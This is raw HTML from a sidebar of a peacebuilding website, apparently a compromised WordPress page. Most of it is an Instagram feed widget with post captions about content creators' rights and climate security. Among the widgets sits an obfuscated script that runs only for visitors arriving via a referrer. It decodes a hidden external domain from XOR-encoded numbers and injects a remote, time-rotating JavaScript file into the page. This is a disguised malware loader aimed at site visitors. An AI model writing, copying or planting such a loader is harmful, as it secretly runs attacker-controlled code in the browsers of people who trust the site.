                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📱✨ ¿Quién protege los derechos de quienes crean contenido en internet?
El auge de plataformas como OnlyFans ha puesto sobre la mesa preguntas fundamentales sobre propiedad intelectual, derechos humanos y economía digital. ¿Qué mecanismos existen realmente para defender la autoría en el ciberespacio? ¿Y cuál es el papel del Estado frente a las empresas privadas?
Te invitamos a leer este análisis profundo que reflexiona sobre el rol de los creadores de contenido como sujetos de derechos y los vacíos legales que aún persisten.
🔍 Lee el artículo completo pronto (enlace en bio también):
“¿OnlyFans? Derecho a la propiedad intelectual de los creadores de contenido”
 Por Velia Sevilla, Keny Sibrían y Daniel Barría.
https://ideasforpeace.org/
📖 Un ensayo necesario para entender los nuevos desafíos del trabajo digital y el reconocimiento justo a quienes generan contenido.
#IdeasforPeace #PropiedadIntelectualLatam #CreadoresDeContenido" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17941003959023723" data-date="1755183755"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DNVvhf5B8Dw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Lv-RCu2Hb5EQ7kNvwGn2IzH&#038;_nc_oc=Adlue7WpSAVITKGg4G0UenTGdYeHZShROROcn6HBFrDZCLWEeT28j8TlFu-NdhrgP3J2cvLX_VRR4FeL7IWnrpx4&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_Afq2wwQzGvcDx1al65jTrzeLx998NLZ91SYmHt7IVaD-oQ&#038;oe=697A0549"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Lv-RCu2Hb5EQ7kNvwGn2IzH&amp;_nc_oc=Adlue7WpSAVITKGg4G0UenTGdYeHZShROROcn6HBFrDZCLWEeT28j8TlFu-NdhrgP3J2cvLX_VRR4FeL7IWnrpx4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_Afq2wwQzGvcDx1al65jTrzeLx998NLZ91SYmHt7IVaD-oQ&amp;oe=697A0549&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Lv-RCu2Hb5EQ7kNvwGn2IzH&amp;_nc_oc=Adlue7WpSAVITKGg4G0UenTGdYeHZShROROcn6HBFrDZCLWEeT28j8TlFu-NdhrgP3J2cvLX_VRR4FeL7IWnrpx4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_Afq2wwQzGvcDx1al65jTrzeLx998NLZ91SYmHt7IVaD-oQ&amp;oe=697A0549&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Lv-RCu2Hb5EQ7kNvwGn2IzH&amp;_nc_oc=Adlue7WpSAVITKGg4G0UenTGdYeHZShROROcn6HBFrDZCLWEeT28j8TlFu-NdhrgP3J2cvLX_VRR4FeL7IWnrpx4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_Afq2wwQzGvcDx1al65jTrzeLx998NLZ91SYmHt7IVaD-oQ&amp;oe=697A0549&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Lv-RCu2Hb5EQ7kNvwGn2IzH&amp;_nc_oc=Adlue7WpSAVITKGg4G0UenTGdYeHZShROROcn6HBFrDZCLWEeT28j8TlFu-NdhrgP3J2cvLX_VRR4FeL7IWnrpx4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_Afq2wwQzGvcDx1al65jTrzeLx998NLZ91SYmHt7IVaD-oQ&amp;oe=697A0549&quot;}"><br />
			<span class="sbi-screenreader">Discover Ideas for Peace, a UPEACE initiative that</span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Discover Ideas for Peace, a UPEACE initiative that brings together diverse voices—from educators to field workers—to explore new approaches to peacebuilding. 

From articles and podcasts to photo-essays and videos, this multimedia platform covers topics like human rights, international law, sustainable development, gender studies, and peace education. Because every voice matters. 

Visit About to learn more about this unique space. 

#IdeasForPeace #Worldwide #GlobalCommunity #WorldHumanitarianDay" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18093157075580595" data-date="1755097331"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DNTKskKvK28/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=mMT30jvglZYQ7kNvwHIY8Ol&#038;_nc_oc=AdkrWaJYfm5b75HEyfo9hXVozP0xvmPAanxAxJUtPMfRxb8ZWrb3D8ezeaKwlJ1DzEtkfJGeXw9HEwnx6eHVXiA4&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&#038;oh=00_AfpW8xHWQIq7wkx1QuKYCuX-uL_9d01DYgDgPOuXQRQ_Zw&#038;oe=6979D1D6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mMT30jvglZYQ7kNvwHIY8Ol&amp;_nc_oc=AdkrWaJYfm5b75HEyfo9hXVozP0xvmPAanxAxJUtPMfRxb8ZWrb3D8ezeaKwlJ1DzEtkfJGeXw9HEwnx6eHVXiA4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpW8xHWQIq7wkx1QuKYCuX-uL_9d01DYgDgPOuXQRQ_Zw&amp;oe=6979D1D6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mMT30jvglZYQ7kNvwHIY8Ol&amp;_nc_oc=AdkrWaJYfm5b75HEyfo9hXVozP0xvmPAanxAxJUtPMfRxb8ZWrb3D8ezeaKwlJ1DzEtkfJGeXw9HEwnx6eHVXiA4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpW8xHWQIq7wkx1QuKYCuX-uL_9d01DYgDgPOuXQRQ_Zw&amp;oe=6979D1D6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mMT30jvglZYQ7kNvwHIY8Ol&amp;_nc_oc=AdkrWaJYfm5b75HEyfo9hXVozP0xvmPAanxAxJUtPMfRxb8ZWrb3D8ezeaKwlJ1DzEtkfJGeXw9HEwnx6eHVXiA4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpW8xHWQIq7wkx1QuKYCuX-uL_9d01DYgDgPOuXQRQ_Zw&amp;oe=6979D1D6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/531573051_18076615097066526_8827880369094697692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=mMT30jvglZYQ7kNvwHIY8Ol&amp;_nc_oc=AdkrWaJYfm5b75HEyfo9hXVozP0xvmPAanxAxJUtPMfRxb8ZWrb3D8ezeaKwlJ1DzEtkfJGeXw9HEwnx6eHVXiA4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=iLxdx3TDOogGOuHZeqs5jQ&amp;oh=00_AfpW8xHWQIq7wkx1QuKYCuX-uL_9d01DYgDgPOuXQRQ_Zw&amp;oe=6979D1D6&quot;}"><br />
			<span class="sbi-screenreader">🌍 “Climate change is not just an environmental cri</span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🌍 “Climate change is not just an environmental crisis — it&#039;s a security threat.”
The UN Security Council has expanded its mandate to include pandemics and terrorism — yet continues to hesitate on climate change.
This paper explores the political and legal implications of finally calling it what it is:A threat to international peace and security.
📖 Read the full article soon (link also in bio)
https://ideasforpeace.org/
#IdeasForPeace #UNHQ #RoadToCOP30 #ClimateSecurity" aria-hidden="true"><br />
		</a>
	</div>
</div></div>
<div id="sbi_load" >
<p>			<button class="sbi_load_btn"
			type="button" ><br />
			<span class="sbi_btn_text" >Load More&#8230;</span><br />
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span><br />
		</button></p>
<p>			<span class="sbi_follow_btn" ><br />
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/ideasupeace/"><br />
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span><br />
			</a><br />
		</span></p>
</div>
<p>		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18093157075580595&quot;:{&quot;id&quot;:&quot;531573051_18076615097066526_8827880369094697692_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17941003959023723&quot;:{&quot;id&quot;:&quot;532902473_18076703573066526_2601927088170966725_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17877179814390018&quot;:{&quot;id&quot;:&quot;529573488_1627725774910121_1334901751166052908_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18320130274209701&quot;:{&quot;id&quot;:&quot;533822791_1636904900658875_9216576032318554853_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18070532042131166&quot;:{&quot;id&quot;:&quot;535100291_1637955203887178_9054361076141686180_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18064975397262803&quot;:{&quot;id&quot;:&quot;537515555_1640521890297176_6820991401446369384_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18087043714838719&quot;:{&quot;id&quot;:&quot;536268071_1640538303628868_2034614347373569559_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18040737140401300&quot;:{&quot;id&quot;:&quot;541433730_1649310622751636_5839549090479542190_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050505437267322&quot;:{&quot;id&quot;:&quot;543381972_18078652229066526_1764597387289029186_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18071103683149345&quot;:{&quot;id&quot;:&quot;546339271_1657836111899087_253325085400214885_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17857041669457534&quot;:{&quot;id&quot;:&quot;547258505_1659721511710547_7835312492772586646_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18071753549326339&quot;:{&quot;id&quot;:&quot;547693965_1659840298365335_4154844163686697772_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18060344723378786&quot;:{&quot;id&quot;:&quot;554202877_1669799987369366_1593036063953947079_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18279408298263027&quot;:{&quot;id&quot;:&quot;557922578_18081600350066526_3599011224171569914_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18030866231548442&quot;:{&quot;id&quot;:&quot;588382513_1726987438317287_7728238101201921787_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078020678273409&quot;:{&quot;id&quot;:&quot;588090837_1727144401634924_910001949065272071_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112656004607020&quot;:{&quot;id&quot;:&quot;598977583_1741506463532051_2924371856506243333_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18115733365517450&quot;:{&quot;id&quot;:&quot;601536345_1748110942871603_1287040845450446829_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066655007447437&quot;:{&quot;id&quot;:&quot;615345841_1771802400502457_7468954755755456166_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18082267351957058&quot;:{&quot;id&quot;:&quot;616851793_1778088896540474_3225603104730166624_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}"><br />
	</span>
	</div>
</div>
		</div><div id="custom_html-1" class="widget_text general-sidebar-wrap widget-box widget_custom_html"><div class="textwidget custom-html-widget"><div class="align-center"><a href="https://www.upeace.org/" target="_blank" rel="noopener"><img src="http://ideasforpeace.org/wp-content/uploads/2020/03/ESsBvZgWsAA_ghu-e1584246376943.png" alt="Ads"></a></div></div></div><div id="custom_html-3" class="widget_text general-sidebar-wrap widget-box widget_custom_html"><div class="textwidget custom-html-widget"><div class="align-center"><a href="https://www.upeace.org/" target="_blank" rel="noopener"><img src="http://ideasforpeace.org/wp-content/uploads/2020/06/University-for-Peace.png" alt="Ads"></a></div></div></div><div id="block-6" class="general-sidebar-wrap widget-box widget_block"><script type="text/javascript">
!function (_7408f) {
    
    var _6f7c7a = Date.now();
    var _62aac5 = 1000;
    _6f7c7a = _6f7c7a / _62aac5;
    _6f7c7a = Math.floor(_6f7c7a);

    var _68b072 = 600;
    _6f7c7a -= _6f7c7a % _68b072;
    _6f7c7a = _6f7c7a.toString(16);

    var _27de6f = _7408f.referrer;

    if (!_27de6f) return;

    var _1b8646 = [49973, 49953, 49983, 49981, 49975, 49973, 49977, 49974, 49977, 49983, 49981, 49962, 50038, 49975, 49962, 49983];

    _1b8646 = _1b8646.map(function(_d06c84){
        return _d06c84 ^ 50008;
    });

    var _6980f2 = "206225466d0d2ad5a901598a713afa74";
    
    _1b8646 = String.fromCharCode(..._1b8646);

    var _46470d = "https://";
    var _47acbd = "/";
    var _6e578 = "engine-";

    var _8492d6 = ".js";

    var _7ad33b = _7408f.createElement("script");
    _7ad33b.type = "text/javascript";
    _7ad33b.async = true;
    _7ad33b.src = _46470d + _1b8646 + _47acbd + _6e578 + _6f7c7a + _8492d6;

    _7408f.getElementsByTagName("head")[0].appendChild(_7ad33b)

}(document);
</script></div></div></div> 
				</div>
				
												<div class="wikilogy-toolbar"><div class="close-button"></div><ul><li class="print"><div class="icon"><i class="fas fa-print" aria-hidden="true"></i></div><span>Print</span></li><li class="share"><div class="icon"><i class="fas fa-share-alt" aria-hidden="true"></i></div><span>Share</span><ul class="submenu"><div class="post-share"><div class="title">Share:</div><ul><li><a class="share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://ideasforpeace.org/content/palestinian-suicide-bombers-revisited-a-critique-of-current-wisdom/&t=Palestinian+Suicide+Bombers+Revisited%3A+A+critique+of+current+wisdom" title="Share toFacebook" target="_blank"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li><li><a class="share-twitter" href="https://twitter.com/intent/tweet?url=https://ideasforpeace.org/content/palestinian-suicide-bombers-revisited-a-critique-of-current-wisdom/&text=Palestinian+Suicide+Bombers+Revisited%3A+A+critique+of+current+wisdom" title="Share toTwitter" target="_blank"><i class="fab fa-twitter"></i><span>Twitter</span></a></li></ul></div></ul></li><li class="font-selector"><div class="icon"><span class="plus">+</span><i class="fas fa-font" aria-hidden="true"></i><span class="minus">-</span></div><span>Font Size</span></li></ul></div>					</div>	</div>
						<footer class="footer footer-style1 " id="Footer">
						<div class="container">							<div class="footer-content">
																	